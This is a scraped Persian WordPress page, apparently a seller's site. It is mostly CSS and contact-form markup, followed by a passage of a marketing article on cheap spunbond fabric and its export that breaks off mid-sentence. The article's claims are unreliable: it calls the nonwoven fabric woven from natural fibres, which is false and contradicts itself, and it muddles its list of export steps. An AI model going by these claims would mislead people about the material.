ock-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-27>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-27>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-27>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-27>*{margin-block-start:0;margin-block-end:0}.wp-container-27>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-28>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-28>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-28>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-28>*{margin-block-start:0;margin-block-end:0}.wp-container-28>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-29{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-29>*{margin:0}</style><style>.wp-container-30>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-30>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-30>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-30>*{margin-block-start:0;margin-block-end:0}.wp-container-30>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-31>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-31>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-31>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-31>*{margin-block-start:0;margin-block-end:0}.wp-container-31>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-32>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-32>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-32>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-32>*{margin-block-start:0;margin-block-end:0}.wp-container-32>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-33{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-33>*{margin:0}</style><style>.wp-container-34>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-34>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-34>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-34>*{margin-block-start:0;margin-block-end:0}.wp-container-34>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-35>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-35>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-35>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-35>*{margin-block-start:0;margin-block-end:0}.wp-container-35>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-36>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-36>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-36>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-36>*{margin-block-start:0;margin-block-end:0}.wp-container-36>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-37{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-37>*{margin:0}</style><style>.wp-container-38>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-38>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-38>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-38>*{margin-block-start:0;margin-block-end:0}.wp-container-38>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-39>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-39>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-39>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-39>*{margin-block-start:0;margin-block-end:0}.wp-container-39>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-40>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-40>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-40>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-40>*{margin-block-start:0;margin-block-end:0}.wp-container-40>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-41{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-41>*{margin:0}</style><style>.wp-container-42>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-42>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-42>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-42>*{margin-block-start:0;margin-block-end:0}.wp-container-42>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-43>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-43>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-43>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-43>*{margin-block-start:0;margin-block-end:0}.wp-container-43>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-44>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-44>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-44>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-44>*{margin-block-start:0;margin-block-end:0}.wp-container-44>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-45{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-45>*{margin:0}</style><style>.wp-container-46>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-46>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-46>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-46>*{margin-block-start:0;margin-block-end:0}.wp-container-46>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-47>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-47>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-47>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-47>*{margin-block-start:0;margin-block-end:0}.wp-container-47>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-48>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-48>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-48>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-48>*{margin-block-start:0;margin-block-end:0}.wp-container-48>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-49{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-49>*{margin:0}</style><style>.wp-container-50>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-50>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-50>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-50>*{margin-block-start:0;margin-block-end:0}.wp-container-50>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-51>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-51>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-51>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-51>*{margin-block-start:0;margin-block-end:0}.wp-container-51>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-52>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto!important;margin-right:auto!important}.wp-container-52>.alignwide{max-width:1170px}.wp-container-52 .alignfull{max-width:none}.wp-container-52>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-52>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-52>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-52>*{margin-block-start:0;margin-block-end:0}.wp-container-52>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-53>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-53>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-53>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-53>*{margin-block-start:0;margin-block-end:0}.wp-container-53>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-54>:where(:not(.alignleft):not(.alignright)){max-width:980px;margin-left:auto!important;margin-right:auto!important}.wp-container-54>.alignwide{max-width:980px}.wp-container-54 .alignfull{max-width:none}.wp-container-54>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-54>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-54>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-54>*{margin-block-start:0;margin-block-end:0}.wp-container-54>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-55>:where(:not(.alignleft):not(.alignright)){max-width:980px;margin-left:auto!important;margin-right:auto!important}.wp-container-55>.alignwide{max-width:980px}.wp-container-55 .alignfull{max-width:none}.wp-container-55>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-55>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-55>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-55>*{margin-block-start:0;margin-block-end:0}.wp-container-55>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-elements-7e741c209de2eebfafbfca109b01d56d a{color:var(--wp--preset--color--hftext)}</style><style>.wp-container-56>:where(:not(.alignleft):not(.alignright)){max-width:800px;margin-left:auto!important;margin-right:auto!important}.wp-container-56>.alignwide{max-width:800px}.wp-container-56 .alignfull{max-width:none}.wp-container-56>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-56>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-56>.aligncenter{margin-left:auto!important;margin-right:auto!important}.wp-container-56>*{margin-block-start:0;margin-block-end:0}.wp-container-56>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><link rel="icon" href="https://hospitalo.ir/wp-content/uploads/2022/05/011-2.png" sizes="32x32" /><link rel="icon" href="https://hospitalo.ir/wp-content/uploads/2022/05/011-2.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hospitalo.ir/wp-content/uploads/2022/05/011-2.png" /><meta name="msapplication-TileImage" content="https://hospitalo.ir/wp-content/uploads/2022/05/011-2.png" /></head><body class="rtl post-template-default single single-post postid-622 single-format-standard wp-custom-logo wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="myModal" class="modal"><div class="modal-content"><div class="modal-header">
<span class="close">&times;</span><h2>آغاز یک همکاری سودمند</h2></div><div class="modal-body"><p>پس از تکمیل فرم، متخصصان ما در اولین فرصت با شما تماس خواهند گرفت.</p> <script type="text/javascript"></script> <div class='gf_browser_gecko gform_wrapper gravity-theme' id='gform_wrapper_6' style='display:none'><div id='gf_6' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_6' id='gform_6'  action='/%D9%85%D8%B1%DA%A9%D8%B2-%D8%AA%D9%88%D8%B2%DB%8C%D8%B9-%D9%BE%D8%A7%D8%B1%DA%86%D9%87-%D8%A7%D8%B3%D9%BE%D8%A7%D9%86-%D8%A8%D8%A7%D9%86%D8%AF-%D8%A7%D8%B1%D8%B2%D8%A7%D9%86/#gf_6' novalidate><div class='gform_body gform-body'><div id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below'><div id="field_6_1"  class="gfield gfield--width-half gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_6_1"><label class='gfield_label' for='input_6_1' >نام و نام خانوادگی<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_6_1' type='text' value='' class='large'    placeholder='نام و نام خانوادگی' aria-required="true" aria-invalid="false"   /></div></div><div id="field_6_2"  class="gfield gfield--width-half gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible pcafe_sp_field"  data-field-class="pcafe_sp_field" data-js-reload="field_6_2"><label class='gfield_label' for='input_6_2' >شماره همراه<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><span class='spf-phone error-msg hide'></span><span class='spf-phone valid-msg hide'></span><input name='input_2' id='input_6_2' type='tel' value='' class='large'  placeholder='شماره همراه' aria-required="true" aria-invalid="false"   /></div></div><fieldset id="field_6_3"  class="gfield gfield--width-full field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_6_3"><legend class='gfield_label gfield_label_before_complex'  >دریافت اطلاعات بیشتر درباره:</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_6_3'><div class='gchoice gchoice_6_3_1'>
<input class='gfield-choice-input' name='input_3.1' type='checkbox'  value='خرید محصولات'  id='choice_6_3_1'   />
<label for='choice_6_3_1' id='label_6_3_1'>خرید محصولات</label></div><div class='gchoice gchoice_6_3_2'>
<input class='gfield-choice-input' name='input_3.2' type='checkbox'  value='پذیرش نمایندگی'  id='choice_6_3_2'   />
<label for='choice_6_3_2' id='label_6_3_2'>پذیرش نمایندگی</label></div><div class='gchoice gchoice_6_3_3'>
<input class='gfield-choice-input' name='input_3.3' type='checkbox'  value='سرمایه گذاری تجاری'  id='choice_6_3_3'   />
<label for='choice_6_3_3' id='label_6_3_3'>سرمایه گذاری تجاری</label></div></div></div></fieldset><div id="field_6_4"  class="gfield gfield--width-half gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_6_4"><label class='gfield_label' for='input_6_4' >بدون عنوان<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_6_4' type='text' value='' class='large'    placeholder='محصول مورد نیاز' aria-required="true" aria-invalid="false"   /></div></div><div id="field_6_5"  class="gfield gfield--width-half gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_6_5"><label class='gfield_label' for='input_6_5' >بدون عنوان<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_6_5' type='text' value='' class='large'    placeholder='مقدار مورد نیاز' aria-required="true" aria-invalid="false"   /></div></div><div id="field_6_6"  class="gfield field_sublabel_below field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_6_6"><label class='gfield_label' for='input_6_6' >کد امنیتی</label><div id='input_6_6' class='ginput_container ginput_recaptcha' data-sitekey='6LeOYzkoAAAAAOI6IqVLAHVQA74vC3jnJvNGaH_3'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div><div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_6' class='gform_button button' value='تکمیل شد'  onclick='if(window["gf_submitting_6"]){return false;}  if( !jQuery("#gform_6")[0].checkValidity || jQuery("#gform_6")[0].checkValidity()){window["gf_submitting_6"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_6"]){return false;} if( !jQuery("#gform_6")[0].checkValidity || jQuery("#gform_6")[0].checkValidity()){window["gf_submitting_6"]=true;}  jQuery("#gform_6").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=6&amp;title=&amp;description=&amp;tabindex=0' />
<input type='hidden' class='gform_hidden' name='is_submit_6' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='6' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsImY5Yjc3YjMyMWJlZjA5N2M4YTM3NmUxNWYzMjAxOGY0Il0=' />
<input type='hidden' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' />
<input type='hidden' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' />
<input type='hidden' name='gform_field_values' value='' /></div></form></div>
<iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_6' id='gform_ajax_frame_6' title='این iframe حاوی منطق مورد نیاز برای پردازش فرم های گرویتی مبتنی بر Ajax است.'></iframe> <script>gform.initializeOnLoaded(function(){gformInitSpinner(6,'https://hospitalo.ir/wp-content/plugins/gravityforms/images/spinner.svg');jQuery('#gform_ajax_frame_6').on('load',function(){var contents=jQuery(this).contents().find('*').html();var is_postback=contents.indexOf('GF_AJAX_POSTBACK')>=0;if(!is_postback){return}var form_content=jQuery(this).contents().find('#gform_wrapper_6');var is_confirmation=jQuery(this).contents().find('#gform_confirmation_wrapper_6').length>0;var is_redirect=contents.indexOf('gformRedirect(){')>=0;var is_form=form_content.length>0&&!is_redirect&&!is_confirmation;var mt=parseInt(jQuery('html').css('margin-top'),10)+parseInt(jQuery('body').css('margin-top'),10)+100;if(is_form){jQuery('#gform_wrapper_6').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_6').addClass('gform_validation_error')}else{jQuery('#gform_wrapper_6').removeClass('gform_validation_error')}setTimeout(function(){jQuery(document).scrollTop(jQuery('#gform_wrapper_6').offset().top-mt)},50);if(window.gformInitDatepicker){gformInitDatepicker()}if(window.gformInitPriceFields){gformInitPriceFields()}var current_page=jQuery('#gform_source_page_number_6').val();gformInitSpinner(6,'https://hospitalo.ir/wp-content/plugins/gravityforms/images/spinner.svg');jQuery(document).trigger('gform_page_loaded',[6,current_page]);window.gf_submitting_6=!1}else if(!is_redirect){var confirmation_content=jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content=contents}setTimeout(function(){jQuery('#gform_wrapper_6').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_6').offset().top-mt);jQuery(document).trigger('gform_confirmation_loaded',[6]);window.gf_submitting_6=!1;wp.a11y.speak(jQuery('#gform_confirmation_message_6').text())},50)}else{jQuery('#gform_6').append(contents);if(window.gformRedirect){gformRedirect()}}jQuery(document).trigger('gform_post_render',[6,current_page])})})</script> </div></div></div><div class="wp-site-blocks"><header class="site-header wp-block-template-part"><div class="wp-container-5 wp-elements-f1f9bc5bb0f2b2693c0ede2064c92c1e wp-block-group eplus-wrapper has-hftext-color has-secondary-background-color has-text-color has-background has-link-color" style="padding-top:0em;padding-right:1em;padding-bottom:0em;padding-left:1em"><div class="wp-container-4 is-horizontal is-content-justification-space-between wp-block-group" style="padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="Logopic is-style-default wp-block-site-logo"><a href="https://hospitalo.ir/" class="custom-logo-link" rel="home"><img loading="lazy" width="77" height="41" src="https://hospitalo.ir/wp-content/uploads/2022/05/011-2.png" class="custom-logo" alt="نساجی ندا" /></a></div><div class="wp-container-1 is-horizontal is-content-justification-center wp-block-buttons"><div class="wp-block-button"><a class="wp-block-button__link" href="#request-quote" style="border-radius:10px" rel="">آغاز همکاری</a></div></div><nav style="font-style:normal; font-weight:700; text-transform:uppercase;" class="wp-container-3 is-horizontal is-content-justification-center is-responsive items-justified-center wp-block-navigation" aria-label=""><button aria-haspopup="true" aria-label="باز کردن فهرست" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-2"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button><div class="wp-block-navigation__responsive-container  " style="" id="modal-2"><div class="wp-block-navigation__responsive-close" tabindex="-1" data-micromodal-close><div class="wp-block-navigation__responsive-dialog" aria-label="فهرست">
<button aria-label="بستن فهرست" data-micromodal-close class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button><div class="wp-block-navigation__responsive-container-content" id="modal-2-content"><ul class="wp-block-navigation__container"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://hospitalo.ir/"><span class="wp-block-navigation-item__label">صفحه اصلی</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://hospitalo.ir/blog/"><span class="wp-block-navigation-item__label">مقالات</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://hospitalo.ir/contact/"><span class="wp-block-navigation-item__label">تماس با ما</span></a></li></ul></div></div></div></div></nav></div></div></header><div class="wp-container-55 wp-block-group"><div class="wp-container-10 wp-block-group has-quaternary-background-color has-background"><div class="wp-container-6 wp-block-group"><h1 class="singleTitle wp-block-post-title">مرکز توزیع  پارچه اسپان باند ارزان</h1></div><main class="wp-container-8 wp-block-group singleTextBody" style="padding-top:0rem;padding-bottom:2rem"><div class="wp-container-7 entry-content wp-block-post-content"><p>پارچه اسپان باند ارزان از پارچه های بدون بافت بوده که تاروپود آن را الیاف طبیعی تشکیل می دهد برای همین بسیار نرم و لطیف است و رنگ های متنوعی هم دارد. این منسوجات برای دوخت لباس های بیمارستانی گزینه مناسبی هستند و قدرت جذب پایینی هم دارند به همین دليل رطوبت نمی تواند از بافت آنها عبور کند. این مرکز با توزیع پارچه ارزان قیمت و با کیفیت توانسته نیاز بازار را با کمترین هزینه برطرف سازد و از این طریق رضایت مشتری ها را هم جلب کند.</p><div class="table-of-contents"><span class="toc-headline">آنچه در این مقاله می‌خوانید:</span><ul><li><a href="#i-0">نحوه صادرات پارچه اسپان باند چگونه است</a></li><li><a href="#i-1">فروش  پارچه اسپان باند ارزان</a></li></ul></div><p><img src="/wp-content/uploads/2021/11/a3102cf2a29760092cebbf34d3545483.jpg" alt="مرکز توزیع  پارچه اسپان باند ارزان" class="img-responsive aligncenter"></p><h2 id="i-0">نحوه صادرات پارچه اسپان باند چگونه است</h2><p> <img src="/wp-content/uploads/2021/11/2e11d3fd6e0bd6a62fbf35d488321301.jpg" alt="نحوه صادرات پارچه اسپان باند چگونه است" class="img-responsive aligncenter">  پارچه لمینیت شده پس از بافت به روش های مختلف به کشورهای دیگر صادر می شود. این پارچه دارای سطح کیفی بالایی بوده و به دلیل قیمت ارزانی هم که دارد توانسته در بازارهای جهانی بیشترین سطح فروش را داشته باشد. نحوه صادرات پارچه به شرح زیر است و صادرکنندگان باید این تجارت را طبق مراحل زیر انجام دهند:</p><ul><li>اولین مرحله برای صادرات ارزیابی سطح کیفی محصول است چون باید شاخصه های لازم برای صادرات را داشته باشد تا بتواند در کنار قیمت ارزان به خوبی رضایت مشتری را جلب کند.</li><li>در مرحله دوم پارچه ها درون بسته بندی های شکیل و مجزا و در کنار آن استاندارد قرار می گیرند تا به صورت کاملا ایمن به دست مصرف کنندگان برسد و دچار پارگی و ساییدگی نشود.</li><li>دومین مرحله ارتباط برقرار کردن با کشورهای مقصد است که سطح سفارش خود را روز به روز افزایش می دهند.</li><li>برای صادرات شرکت های تولیدی باید مجوزهای لازم را داشته باشند تا بتوانند در کمترین زمان محصول را به بازار خارجی تزریق کنند.</li></ul><h2 id="i-1">فروش  پارچه اسپان باند ارزان</h2><p> <img src="/wp-content/uploads/2021/11/db43043aac7bfa4e51cde124f49cf710.jpg" alt="فروش  پارچه اسپان باند ارزان" class="img-responsive aligncenter">  بازار خرید پارچه این روزها رونق خوبی را تجربه می کند چون سطح 